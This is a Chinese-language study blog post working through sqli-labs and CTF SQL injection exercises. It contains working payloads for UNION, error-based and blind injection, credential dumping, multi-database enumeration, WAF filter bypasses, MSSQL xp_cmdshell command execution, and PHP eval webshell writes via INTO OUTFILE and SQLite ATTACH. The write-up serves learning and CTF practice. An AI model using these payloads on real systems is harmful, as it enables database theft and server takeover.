
sql
搭完了个人博客 做ivory学长下发的任务 重新做sql靶场 加上补充知识点 sql是最开始学的 刚开始学的时候就只是问ai 基本语法都不是很了解就在写 这里相当于重新开始吧
基础语法
也就是最基础的技巧吧
- 核心原理
ORDER BY的语法支持两种排序方式:
- 按列名 / 别名排序(如
ORDER BY username); - 按结果集的列索引排序(如
ORDER BY 1表示按结果集第 1 列排序,ORDER BY 2按第 2 列,以此类推)。 - 如果
n ≤ 结果集的列数:语句执行正常(无报错); - 如果
n > 结果集的列数:数据库会抛出 “未知列” 类错误(如 MySQL:Unknown column '3' in 'order clause')
- 核心用途 为后续
UNION SELECT注入铺路:UNION要求前后两个查询的列数完全一致、数据类型兼容,必须先确定原查询的列数,才能构造有效的UNION语句(如原查询列数为 2,则构造UNION SELECT 1,2 --)。

GROUP_CONCAT() 多行字符串拼接为一行(默认逗号分隔)CONCAT() 多列字符串拼接为一行(单行内拼接)
UNION SELECT 联合查询(注入核心)
LIMIT 限制结果行数(精准取数据)后面两个数字意味着从第几行取几列 如SELECT password FROM users LIMIT 0,1;(取第 1 行密码)
COUNT() 统计行数(判断表中数据量)SELECT COUNT(*) FROM users;(查用户表总记录数)
(后面的布尔盲注 时间盲注 还有报错 绕过那些会在做题后面记录)
wp
- 我这里打的ctf+上面的靶场 没有重新去配环境了 现成的 ‘闭合 测出三列 然后-1让他不查询 或者是在后面加个错误条件 and 1=2 union select之类的
1 | id=-1' union select 1,2,database()--+ |
得到库名(当前会话正在使用的)
这样子把库名查完吧(所有数据库)
1 | union select group_concat(schema_name)from information_schema.schemata--+ |
继续查表名
1 | union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security'--+ |
列名
1 | union select 1,2,group_concat(column_name) from |
数据
1 | union select 1,(select group_concat(username) from users ),(select group_concat(password) from users)--+ |
- 无闭合 直接注入
- ‘)闭合
- “)闭合
- 布尔盲注 也就是依靠回显来判断输入的语句正确与否 就用acsii码来判断出字符 这里测出来是‘闭合 然后确定语句 开始写脚本

用遍历来做 把最开始做task的那个脚本交给ai优化了

先把报错注入的知识点写了 因为最开始打这里没有写脚本 是拿报错注入来做的 这里先写了
报错注入
- 构造恶意 SQL 语句,强制数据库执行时触发语法 / 逻辑错误,且错误信息中会 “夹带” 攻击者需要的敏感数据(库名、表名、数据等);利用数据库开启 “错误回显” 的特性(页面显示原生错误提示),直接从错误信息中提取敏感数据,无需像盲注那样逐字符猜解。
- 前提条件 数据库开启错误回显(这一点没有的话直接放弃)
- 核心逻辑 数据库的报错信息有个特点:当执行非法操作时,错误提示会明确指出 “哪里非法”,并展示非法内容。
- 最常用的报错方式 (最主流:)
extractvalue()/updatexml()是 MySQL 处理 XML 的函数,要求第二个参数必须是合法的 XPath 语法(如/a/b);若传入非法 XPath(如包含~/@等特殊字符),数据库会抛出 “XPATH syntax error” 错误,且错误信息中会显示非法的参数内容 —— 攻击者将敏感数据拼接进非法参数,就能从错误中提取信息。
1 | updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ |
0x7e:十六进制的~(XPath 不支持~,用于触发报错,同时分隔敏感数据和错误前缀);concat(0x7e, (select database()), 0x7e):拼接~ + 数据库名 + ~(如~security~);updatexml接收非法 XPath 参数,触发报错:XPATH syntax error: '~security~';- 页面显示该错误,攻击者直接拿到数据库名
security。
这里重新学报错注入的时候 重新学到了一个新的方式
基于聚合函数冲突的报错(count+rand+group by)
试在了第五关里面 真可以 研究一下原理 不依赖extractvalue/updatexml这两个函数
1 | 1' union select count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2)) as x from information_schema.tables group by x--+ |
rand() 函数:随机数生成(核心中的核心)
基础用法:rand() 生成 01 之间的随机浮点数(如 0.123、0.987);2 之间的浮点数,取整后只能是 0 或 1(这是触发重复的关键)。
带种子用法:rand(0)(种子固定为 0)—— 生成的随机数序列是固定的、可重复的(而非真正随机)。
例:select rand(0), rand(0)*2 from dual; 每次执行结果都是 0.15522042769493574、0.3104408553898715;
floor(rand(0)*2):floor() 是向下取整,rand(0)*2 生成 0
group by + count() 的执行逻辑
当执行 select count(), 字段A from 表 group by 字段A 时,MySQL 会做以下操作:
创建一张临时表,用于存储「字段 A 的值 → 计数」的映射(临时表的主键是 字段A,主键唯一);
逐行读取原表的数据,计算 字段A 的值;
检查临时表中是否已有该 字段A 的值:
有 → 计数 + 1;
无 → 插入新行,计数设为 1;
最终返回临时表的统计结果。
rand() 在 group by 中的 “多次执行” 特性
MySQL 对 group by 中的 rand() 有个特殊处理:在临时表中检查 / 插入时,会两次计算 rand() 的值(一次用于检查主键是否存在,一次用于插入新行)。如果 rand() 是固定种子(如 rand(0)),两次计算的结果可能不一致,这是触发冲突的核心
Duplicate entry 错误
MySQL 临时表的主键是唯一的,若尝试插入重复的主键值,会触发 Duplicate entry 'xxx' for key 'group_key' 错误,且错误信息中会明确显示 “重复的主键值 xxx”—— 这就是敏感数据的泄露入口。
1 | id=1' union select 1,count(*),concat(0x7e,(select database()),0x7e,floor(rand(0)*2)) as x from information_schema.tables group by x--+ |
看到库
1 | id=1' union select 1,count(*),concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 3,1),0x7e,floor(rand(0)*2)) as x from information_schema.tables group by x--+ |
看到表
1 | id=1' union select 1,count(*),concat(0x7e,(select column_name from |
看到列
1 | id=1' union select 1,count(*),concat(0x7e,(select concat(username,':',password) from `users` limit 2,1),0x7e,floor(rand(0)*2)) as x from information_schema.tables group by x--+ |
最后是数据
用上面的updatexml路径报错再做一遍
1 | id=1' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit 0,1),0x7e),1)--+ |
1 | id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),1)--+ |
库
1 | id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e),1)--+ |
表
1 | id=1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x7e),1)--+ |
列
1 | id=1' and updatexml(1,concat(0x7e,(select concat(username,':',password) from `users` limit 0,1),0x7e),1)--+ |
数据
extractvalue()使用方法类似 上面有写
只不过是 EXTRACTVALUE(xml_doc, xpath_expr)查 XML 里的某个内容 UPDATEXML(xml_doc, xpath_expr, new_value) 改 XML 里的某个内容
- 继续接上前面第五关的内容 贴上改过后的脚本
1 | import requests |
- “闭合 改脚本
- “)) 闭合
- ‘闭合
等于没有回显了 不管怎么样 都是相同的界面 当时还是没太懂 其实也就是对与不对来造成不同的访问界面 从而慢慢拼接出字符 两个核心函数配合
SLEEP(n):让 SQL 执行卡n秒(比如SLEEP(5)就是卡 5 秒);IF(条件, 执行1, 执行2):条件成立则执行 1,否则执行 2。
1 | import requests |
- “闭合
- ‘正常注入 应该是 类似于select * from users where username=’’ and password=’’这样子的验证 把后面注释了 所以密码随便输入
- “)闭合
- 没有回显了 可以考虑时间盲注 我报错做的 ‘)闭合
- “闭合
- 报错也没法了 那就时间盲注 抓包看到发的是post请求
1 | import requests |
改成post即可
16. “)闭合 时间盲注 上面的脚本就可以
17. password里面 单引号闭合 报错注入
18. 用user-agent进行报错注入 看源码 还需要填上两个值 并且加上一个括号重新闭合 所以常规的报错注入不行
1 | ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1 |
- referers注入
- cookie注入
- cookie注入 base64编码 注释符号不能用了 就用’1’=’1 来构造恒真条件 让and后面的执行但是没有意义
闭合语法 + 构造恒真条件 后面的代码执行但无意义 - “闭合
- ‘闭合 正常查询 加上’1’=’1闭合即可
- 依靠密码修改的后端漏洞 修改密码用户名那里’可以闭合 也就是可以通过提前闭合 比如提前知晓一个用户名是admin 自己设置一个用户名为admin’ 闭合之后 后面注释掉现有密码的检验 让他失效 也就是admin’#11111(随便加的1 不然感觉太明显了 其实也很明显)最后修改密码 实则修改的是admin的密码 有了密码登陆即可(下来我会去寻找其他二次注入的题)
- and or 不能用了 可以用逻辑运算符&&,||代替 至于库里面的or 双写绕过即可 这里其他编码也不行
到这里
基础的Mysql靶场前25关打完了 但是只局限于MySQL的数据库类型 下面结合博客上面的文章以及ivory学长的文章链接补充其他的数据库类型以及更多的绕过方法
判断数据库类型的方法
- 基于报错信息的识别 前提是开启了报错提示 不过这个判断我觉得很简单 所以我放在首位
- 字符串连接符测试 这个应该是最实用的 检测也很快
+(加号) -> MSSQL

判定逻辑:MSSQL 唯一使用
+进行字符串连接。且因强类型限制,1+'a'会触发类型转换错误。concat(a,b)或 空格 -> MySQL判定逻辑:MySQL 支持
concat函数及隐式连接'a' 'b'等同于'ab')。||(管道符) -> Oracle / PGSQL / SQLite
判定逻辑:标准 SQL 连接符。
二次区分 (FROM 子句):提交 UNION SELECT 1。若报错提示缺少 FROM,则为 Oracle;若成功,则为 PGSQL/SQLite。
- 基于时间的盲注识别
- MySQL:
id=1 AND sleep(5) - PostgreSQL:
id=1; SELECT pg_sleep(5) - MSSQL:
id=1 WAITFOR DELAY '0:0:5' - Oracle:
id=1 AND 1=dbms_pipe.receive_message('RDS', 5) - SQLite:
id=1 AND randomblob(100000000)(计算耗时模拟)
系统库详解
1. MySQL / MariaDB (Web 环境主流)
系统库架构
information_schema(5.0+): 标准元数据库。schemata: 存储数据库名。tables: 存储表名及归属库。columns: 存储列名。
mysql: 存储用户权限及 UDF。mysql.user: 提取哈希。
sys(5.7+): WAF 绕过关键点。当information_schema被过滤时,查询sys.schema_table_statistics或sys.x$schema_flattened_keys可获取表名信息。
MySQL 的核心在于利用group_concat将多行数据合并,突破单行回显限制。
A. 爆所有数据库名
1 | UNION SELECT 1, group_concat(schema_name), 3 |
B. 爆当前库的所有表名
1 | UNION SELECT 1, group_concat(table_name), 3 |
C. 爆指定表 (e.g., ‘users’) 的所有列名
1 | UNION SELECT 1, group_concat(column_name), 3 |
替代方案:Sys 库绕过 (当 information_schema 被禁)
1 | UNION SELECT 1, group_concat(table_name), 3 |
这个替代方案重点记一下 学长考核的时候问到过 而且information_schema被ban很常见的 下面总结的时候详细写写
2. SQL Server (MSSQL)
2.1 系统库架构
master: 系统核心库。master..sysdatabases: 数据库列表。
sysobjects: 当前库的对象表(xtype=’U’ 代表用户表)。syscolumns: 当前库的列定义。
2.2 Payload
MSSQL 早期版本不支持 group_concat,CTF 中常用 FOR XML PATH('') 技术进行数据聚合。
A. 爆所有数据库名 (FOR XML PATH 聚合)
1 | /* 将多行数据库名合并为一行显示 */ |
B. 爆当前库的所有表名
1 | UNION SELECT 1, (SELECT name + ',' FROM sysobjects WHERE xtype='U' FOR XML PATH('')), 3 |
C. 爆指定表 (e.g., ‘users’) 的所有列名 需要联合 sysobjects 和 syscolumns。
1 | UNION SELECT 1, ( |
D. 提权 (XP_CMDSHELL)
1 | /* 启用组件并执行命令 */ |
EXEC: 执行(Execute)。sp_configure: 系统自带的一个功能,用来修改服务器配置。'show advanced options', 1: 把“显示高级选项”这个开关设为1(开启)。RECONFIGURE: 保存并立即生效(不加这个,修改只是暂存,不会生效)xp_cmdshell是 MSSQL 里一个非常强大的扩展功能。它的作用是让数据库去指挥 Windows 操作系统执行 DOS 命令
这个数据库的提权很特别 查了一下xp_cmdshell是 MSSQL (SQL Server) 独有的特性
居然能直接进行执行系统命令 很神奇
3. Oracle Database
3.1 系统视图架构
- 注意: Oracle 是单实例多用户架构,Schema 等同于用户。
这个有点特别 从下面也能看出来
User 与 Schema 是一一对应的。 当你创建一个 User 时,系统隐式地为该用户创建了一个同名的 Schema。用户 A 创建的表,默认存储在 Schema A 中 USER_TABLES: 当前用户的表。all_tables/ `all_users: 当前用户可访问的所有表。dba_tables/dba_users:显示整个数据库的所有信息,包括管理员隐藏的 (需要权限)USER_TAB_COLUMNS: 当前用户的列信息。v$version: 版本信息。
3.2 Payload
Oracle 要求数据类型严格匹配(数字对数字,字符对字符),常用 NULL 填充。聚合函数为 LISTAGG (11gR2+) 或 WMSYS.WM_CONCAT (旧版本)。
A. 爆当前用户的表名
1 | /* 使用 LISTAGG 聚合 */ |
B. 爆指定表 (e.g., ‘ADMIN’) 的列名
1 | UNION SELECT 1, (SELECT LISTAGG(column_name, ',') WITHIN GROUP (ORDER BY column_name) FROM user_tab_columns WHERE table_name='ADMIN'), NULL FROM dual |
C. 报错注入 (CTXSYS) 当无法使用 UNION 时使用。
1 | AND 1=ctxsys.drithsx.sn(1, (SELECT banner FROM v$version)) |
4. PostgreSQL (PGSQL)
4.1 系统模式架构
pg_catalog: 系统 Schema。pg_database: 数据库列表。pg_tables: 表列表。information_schema: PGSQL 也完全支持 ANSI 标准的 information_schema。
4.2 Payload
PGSQL 的聚合函数是 string_agg。
A. 爆所有数据库名
1 | UNION SELECT 1, string_agg(datname, ','), 3 FROM pg_database |
B. 爆当前 Schema (public) 的所有表名
1 | UNION SELECT 1, string_agg(tablename, ','), 3 |
C. 爆列名 (使用 information_schema)
1 | UNION SELECT 1, string_agg(column_name, ','), 3 |
5. SQLite
着重学习这个 基本在ctf里面遇到的全是这个 Python Web的常客 而且与前面的不同是别的数据库你得查表名、再查列名
SQLite 只要查一张表
一. 系统表架构
SQLite 没有复杂的 information_schema 库,它所有的元数据都存储在一个名为 sqlite_master 的隐藏表中(在临时数据库中叫 sqlite_temp_master)
sqlite_master表结构- 其他辅助系统表

sqlite_sequence: 如果表中使用了AUTOINCREMENT自增主键,系统会自动创建这张表来记录当前序号。可以通过判断这张表是否存在来辅助识别 SQLite。
记一下关键字

二. Payload
- 有回显注入
不需要像 MySQL 那样先查tables再查columns。直接查sqlite_master的sql字段 类似UNION SELECT 1, sql, 3 FROM sqlite_master WHERE type='table'
回显是直接给里面所有类型的数据 之前打一个国外的ctf题遇见过 当时没总结 取数据也如下UNION SELECT 1, group_concat(secret_flag), 3 FROM users - 布尔盲注
当没有回显时,利用substr和length进行逐字猜解
类似 长度AND length((SELECT name FROM sqlite_master WHERE type='table' LIMIT 1)) > 5
字符AND substr((SELECT name FROM sqlite_master WHERE type='table' LIMIT 1), 1, 1) = 'u' - 时间盲注
SQLite 没有sleep()函数
就用最开始上面说的randomblob() 生成一个巨大的随机二进制大对象,并用hex处理 造成卡顿 - 写 WebShell 没试验过 条件比较苛刻 看看这个假期出个这样的题(主要依赖**
ATTACH** 机制进行写文件操作ATTACH的本质是:在不关闭当前连接的情况下,将另一个外部文件的句柄“挂载”到当前的数据库连接会话中)
条件是
- 堆叠注入 (Stacked Queries):必须支持多条语句执行(即允许分号
;) - 数据库运行进程对 Web 目录有写入权限
执行方式是 利用ATTACH DATABASE命令,将一个 PHP 文件当做“数据库”连接进来,然后创建一个表,把 PHP 代码当做数据写入表里,最后 PHP 解析器解析该文件时执行代码
最基础payload
1 | '; ATTACH DATABASE '/var/www/html/shell.php' AS a; CREATE TABLE a.c (d text); INSERT INTO a.c (d) VALUES ('<?php eval($_POST[1]);?>'); -- |
语法很基础 但是局限性很强 满足的条件太苛刻了 我看看尽量把出题的方向往ATTACH的跨库窃取数据方向靠 ATTACH还是太妙了
1 | ATTACH DATABASE '/var/data/admin_secret.db' AS target; |
前提是知道路径 构思一下怎么出题吧
SQL补课
读写文件
- 读文件用
load_file()函数(读取文件依赖于my.ini配置文件里的secure-file-priv如果secure-file-priv为空的话,就可以读取外部任意文件。默认只可以读取MySQL/MySQL Server 8.0/Uploads”里的。)
`select load_file(“D:\MySQL\MySQL Server 8.0\Uploads\flag.txt”) as file_content; - 写文件用
into outfile
1 | select 1,'<?php @eval($_POST[cmd]);phpinfo();?>',3 into outfile "/var/www/html/shell.php" |
在多多阅读相关文章后 我发现信神很全面了 好好阅读了 下面cv了信的博客
常见绕过替代
空格
- 可以使用括号包裹
1 | SELECT(GROUP_CONCAT(schema_name))FROM(information_schema.schemata); |
这个我容易把自己绕晕 所以在做极客和之前一个过滤空格都是用下面的 比较有逻辑
2. 内联注释/**/可以代替空格
1 | SELECT/**/GROUP_CONCAT(schema_name)/**/FROM/**/information_schema.schemata; |
- 符号代替空格的方式(urlencode):
1 | %0D Carriage Return,回车 代替空格 |
- 使用反引号包裹变量名
1 | SELECT(GROUP_CONCAT(schema_name))FROM`information_schema`.`schemata`; |
引号
一、宽字节注入(GBK/双字节字符集绕过)
1. 产生条件
PHP 配置中
magic_quotes_gpc = On或程序对单引号转义数据库连接使用 GBK、BIG5 等多字节字符集
单引号
'被转义为\'(%5C%27)
2. 核心原理
在 GBK 等双字节字符集中,一个汉字占 2 个字节。反斜杠 \ 的 ASCII 码 0x5C 正好在某些中文字符的第二个字节范围内。
关键过程:
1 | 原始输入:id=1' |
\ 被合并到前一个字节组成汉字,单引号重新暴露。
3. 可用组合
%df%5C→ 運%bf%5C→ 縗%aa%5C→ 需验证字符集支持范围:首字节
0x81–0xFE+ 尾字节0x40–0xFE(包含0x5C)
4. 示例攻击
1 | -- 正常查询 |
Payload:
1 | id=1%df' union select 1,2,3 -- |
二、反斜杠转义导致的注入
1. 场景
多参数查询中,第一个参数的转义影响第二个参数的解析。
2. 示例
原始 SQL:
1 | SELECT username FROM users WHERE id='$id' AND passwd='$passwd' |
攻击输入:
1 | id=1\ |
生成 SQL:
1 | SELECT username FROM users WHERE id='1\' AND passwd=' UNION SELECT 1,2,3--' |
3. 解析过程
id值为1\(末尾有反斜杠)在 SQL 中
\'被转义为单引号字符(字面量)实际解析为:
id='1\' AND passwd='作为整个字符串UNION SELECT 1,2,3--成为 SQL 代码执行
这个原理很妙的 感觉有一种自己杀自己的感觉
三、十六进制编码绕过引号
1. 原理
MySQL 支持十六进制字符串表示:
0x61646D696E= ‘admin’X'61646D696E'= ‘admin’
2. 转换方法
Python 转换示例:
1 | text = "admin" |
常用值:
database()→ 可先查出库名再转换字符串值都可用十六进制替代
3. 注入应用
原 Payload:
1 | ' union select 1,table_name from information_schema.tables where table_schema=database() -- |
绕过后:
1 |
|
CHAR() 函数替代:
1 |
|
过滤逗号
使用join
1 | -1'union select 1,2,3--+ |
可以写成
1 | -1'union (select * from(select 1)a join (select 2)b join (select 3)c)--+ |
盲注常用的 substring() substr() mid() 中,
会用到逗号 可以使用 from for 代替:
1 | SELECT SUBSTRING(DATABASE() FROM 1 FOR 1); |
limit语法也要用到逗号,可以用offset代替
1 | SELECT * FROM users LIMIT 1 OFFSET 0; |
盲注中也可以使用模糊查询的方法来避免使用逗号:
1 | SELECT DATABASE() LIKE 's%' |
LIKE 支持以下通配符:
- %:匹配零个或多个字符。
_:匹配单个字符。
1 | LIKE 'u%':匹配以 u 开头的所有字符串。 |
过滤比较符
过滤>和<时=,可以使用greatest()和least()函数。 当然= 分别返回最大值和最小值
1 | select greatest(1,2,3,5,7,9); |
也可以直接用like代替
– 检查是否等于’s’
1 | DATABASE() LIKE 's%' AND DATABASE() NOT LIKE 't%' -- 以s开头且不以t开头 |
也可以用between a and b表示在a和b之间。 例如
1 | -1' or substr((select database()),1,1) between 'r' and 't'--+ |
利用between也可以绕过等号
1 | -1' or substr((select database()),1,1) between 's' and 's'--+ |
用rlike判断某个字段的值是否匹配指定的正则表达式,
它是regexp的同义词
用regexp匹配字符串中是否包含符合正则规则的部分,
默认不区分大小写, 如果需要区分,可以使用binary:
1 | -- 精确匹配单个字符's' |
函数strcmp(str1,str2)
1 | str1 = str2 -> 0 |
可以用in语法。 用于判断某个值是否在指定集合中的条件操作符:
1 | -- 检查是否在集合中 |
INSTR()/LOCATE()/POSITION()
1 | -- 检查是否包含(位置为1表示开头) |
STRCMP() 的布尔化
1 | -- STRCMP返回-1,0,1,需要转换为布尔值 |
用<>表示不等于
1 | SELECT ASCII(SUBSTRING(DATABASE(), 1, 1))<>114; |
过滤逻辑运算符
1 | and && |
过滤if
逻辑中断or || 只需一个表达式为真,整个表达式就为真。
那么很多时候程序只判断到前一个表达式为真时,
就忽略后一个表达式不执行,MySQL就具备这个特性。
可以利用它达到条件判断的效果:
1 | -- 假设 database 为 "security" |
使用locate(str1,str2) 比较输入的两个字符串, 第一个参数是参照物,第二个参数是参照对象,
该函数会判断参照对象中是否含有参照物,
若不含有,则返回 0;
若含有,则返回该参照物在参照对象中的位置
CASE WHEN 的更多用法
- 复杂条件判断
1 | -- 多条件嵌套 |
- 结合子查询
1 | -- 判断表是否存在 |
用elt(N, str1, str2, ..., strN)
从一个字符串列表中返回对应位置的字符串
假设有一张表 my_table,
包含字段 id 和 category,
我们希望根据 category 的值返回对应字符串:
1 | SELECT id, ELT(category, 'Electronics', 'Books', 'Clothing') |
如果 category 的值为 1、2 或 3,
分别返回 Electronics、Books、Clothing 这个函数同样可以用在盲注中,
逻辑运算往往会返回 0 或 1,
也就是说可以让条件为真时,
执行elt函数第二个参数的表达式
1 | -- 条件为真时会睡 3 秒 |
FIELD() 函数替代
1 | -- FIELD返回值在列表中的位置(从1开始),不存在则返回0 |
MAKE_SET() 函数
1 | -- MAKE_SET返回集合,位掩码选择哪些值 |
COALESCE() 和 NULLIF() 组合
1 | -- 利用NULL值 |
过滤关键字
如果单纯替换为空,就双写绕过
1 | select -> selselectect |
如果过滤不区分大小写,就用随便换
1 | select -> SELECT -> sElEct |
如果过滤关键词组合union select可以改用union all select 或者结合内联注释构造: /*!UNION*/SELECT UNION/**/SELECT
或者插入其他可代替空格的符号
过滤information_schema
information_schema,它是一个系统数据库,存储了MySQL服务器中所有其他数据库的元数据信息。提供对数据库、表、列、索引等元数据的访问,帮助我们了解数据库结构。很幸运在mysql 5.7以后新增了schema_auto_increment_columns这个视图去保存所有表中含有自增字段的信息。不仅保存了库名、表名还保存了自增字段的列名 先看一下有哪些库
1 | -1' union select 1,2,group_concat(schema_name) from information_schema.schemata--+ |
这里的sys下有一个sys.schema_auto_increment_columns 当我们利用database()函数获得数据库名之后,可以利用这个视图去获得表名和列名
1 | select table_name,column_name from sys.schema_auto_increment_columns where table_schema = "security"; |
这样可以直接获得表名和列名。
1 | +------------+-------------+ |
还可以利用schema_table_statistics 而对于没有自增列的表名,这个视图是无法获取的。这个时候我们可以通过统计信息视图获得表名 schema_table_statistics_with_buffer schema_table_statistics
1 | select table_name from sys.schema_table_statistics_with_buffer where table_schema = "security"; |
但是这个好像只可以查表名,不可以查列名。 会报错ERROR 1054 (42S22): Unknown column 'column_name' in 'field list' 但还有办法获得列名,这里就需要用到无列名注入。
join…using
1 | -1' union all select * from (select * from users as a join users as b)as c--+ |
order by盲注 order by用于根据指定的列对结果集进行排序。一般上是从0-9、a-z排序,不区分大小写。
1 | select * from users where id='1' union select 1,2,'c' order by 3; |
其中
1 | 1' union select 1,2,'d' order by 3--+ |
测的值大于当前值时,会返回原来的数据即这里看第二列返回是否正常的username,否则会返回猜测的值。 子查询 子查询也能用于无列名注入,主要是结合union select联合查询构造列名再放到子查询中实现。 使用如下union联合查询,可以给当前整个查询的列分别赋予1、2、3的名字:
1 | -- 1. 正常查询(假设不知道列名) |
过滤注释符
常见注释符
1 | /**/ --+ # /*!*/ |
可以平衡引号 例如sql-labs第23关,
1 | id=1' or '1'='1 |
注入查询语句
1 | -1' union select 1,2,database() ' |
%00截断
1 | -1' union select 1,database(),3;%00 |
但这也只有老版本的php可以用了。从php5.3.4开始就基本不可以用了 改变闭合方式避免语法错误
1 | SELECT id FROM users WHERE username='' AND passwd='' LIMIT 0,1; |
发送payload
1 | username=admin'OR&passwd=OR' |
拼接后变成
1 | SELECT id FROM users WHERE username='admin'OR' AND passwd='OR'' LIMIT 0,1; |
编码绕过
1 | -- SELECT username FROM users; |
花括号语法
1 | {任意字母开头的标识符 有效的SQL语句} |
花括号左边是注释(左边可以是任意字母,但不能是数字),
右边是查询语句的一部分
这个用的场景比较少啊 我自己想只能想到一些特定的WAF还有正则 记一下 还是挺特殊的
无列名注入
通常情况是columns被ban了或者information被ban了 等读取不到列名的情况 上面提到了用sys的一些库可以获取表名,但是sys库需要root权限才能访问。innodb在mysql中是默认关闭的。
InnoDb
从MYSQL5.5.8开始,InnoDB成为其默认存储引擎。而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。
1 | mysql.innodb_table_stats |
可以用来代替information_schema.tables查表名 例如
1 | -1' union select 1,2,group_concat(table_name) from mysql.innodb_table_stats where database_name='security'--+ |
sys
在5.7以上的MYSQL中,新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns来获取表名。
1 | schema_table_statistics_with_buffer |
设置别名来绕过列名
union可以构造一个虚拟表。
1 | select 1,2,3 union select * from users; |
如果反引号被过滤了,可以设置别名 as可以省略
1 | select b from (select 1 a,2 b,3 c union select * from users)x; |
通过assic位移无列名注入
首先可以通过类似这样的语句爆出字段数(select 1,2,3) > (select *from teacher)
字段数相等会返回1,不相等则会报错 然后通过比较ascii大小爆数据。 脚本
1 | import requests |